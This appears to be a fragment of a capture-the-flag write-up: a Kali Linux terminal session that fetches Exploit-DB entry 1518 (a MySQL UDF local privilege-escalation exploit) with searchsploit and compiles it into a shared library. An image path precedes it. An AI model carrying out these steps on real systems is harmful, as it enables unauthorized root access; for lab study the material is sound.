 root@kali:~# mkdir raven
root@kali:~# cd raven
root@kali:~/raven# searchsploit -m 1518.c
  Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
      URL: https://www.exploit-db.com/exploits/1518/
     Path: /usr/share/exploitdb/exploits/linux/local/1518.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /root/raven/1518.c
root@kali:~/raven# gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.c -lc
root@kali:~/raven# ls
1518.c  1518.so
root@kali:~/raven#